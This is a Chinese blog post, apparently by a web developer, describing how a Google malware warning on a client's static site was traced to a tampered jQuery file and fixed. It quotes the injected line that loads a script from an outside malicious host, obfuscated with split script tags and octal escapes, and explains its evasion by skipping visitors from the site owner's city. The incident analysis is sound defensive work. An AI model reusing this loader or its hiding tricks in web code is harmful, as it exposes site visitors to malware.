有一天客户说自己的网站被 Google 标注”此网站可能会损害您的计算机”.登录 Search Console 提示跳转到 ox11.com,可是并未找到任何问题,特来求助.

考虑到网站是纯静态站,托管在阿里云上,被入侵的可能性并不大.后进一步询问得知此网站刚刚进行过交易,判断木马很可能早就植入了.

全盘搜索恶意网址,无果.预料之中,这么好找客户就不来求助了.

当时比较忙,先让客户撤下广告,排除不可控的第三方网站.再次提交给 Google 审核.

第二天通知审核失败,原因依旧,可以确定问题出在网站或者服务器上.

登录 Google 站长工具,导出恶意网址,访问并保存任意一个页面.

小技巧: 保存时选择”网页,全部”可将静态资源一并保存,便于分析.

分析静态嵌入式的黑链需要关注几个地方:

- HTML 页面,是否有跳转.

- JavaScript 文件是否隐藏了跳转.

- 网址可能会各种变形免杀,导致搜索失败,因此需要人工分析.

此网站的 HTML 结构简单,只有 300 行.很快看完了,毫无问题.嵌入的 JavaScript 很多,这下惨了.此时有两个选择,要么对所有恶意网址嵌入的文件轮流替换,提交给 Google 审核,排除法可确定具体在哪个文件,要么一个一个阅读源码,啃吧.考虑到客户已经损失了一天广告收益,尽快处理较好,只好硬着头皮上了.

看的眼冒金星头昏脑涨终于在一个叫jquery-1.4.2.min.js的文件中发现了蛛丝马迹.看名字似乎是jQuery?其中的可疑代码如下:



document.write("<scr"+"ipt src='http://q."+"\157x1"+"1"+".\143om"+"/k."+"asp"+"?jiangsu.wuxi&uf=1'><\/scr"+"ipt>");

注意对方的免杀手段:

- 将

<script>标签打散,躲避安全软件扫描. - 将网址变形,让你无法根据 Google 报警信息简单搜索到.

小技巧: 无需费力还原网址,只需将网址粘贴到 Chrome Console 内,即可得到解密结果.

如图,解密后的结果为"http://q.ox11.com/k.asp?jiangsu.wuxi&uf=1"

好玩的地方又来了,后面那个’jiangsu.wuxi’是什么意思呢?经过测试发现,原来对方会__主动__屏蔽站长所在地,也就是说,入侵者发现前任站长是无锡的,所以当无锡的访客访问网站的时候,它是不会插入恶意链接的.站长的双眼就这样被蒙蔽了.

站长们要小心了,如果有一天你的访客反馈说遇到木马,而你自己访问却遇不到,可不一定都是运营商劫持哦,一定要挂代理试试!

找到原版jQuery,替换后再提交给 Google 审核.一天后通过,此问题得到完美解决.